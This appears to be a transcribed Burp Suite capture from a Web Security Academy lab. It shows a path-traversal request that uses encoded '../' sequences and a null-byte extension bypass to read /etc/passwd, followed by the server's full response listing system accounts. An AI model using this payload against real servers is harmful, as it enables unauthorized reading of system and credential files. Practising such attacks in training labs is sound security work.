 Request
Pretty Raw Hex \n
1 GET /image?filename=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd%0048.jpg HTTP/2
2 Host: 0a5c00eb036c8cdd82f28339002a00c5.web-security-academy.net
3 Cookie: session=789djlL8zq0y7zfWNdIZt80IhUVX1Jkt
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47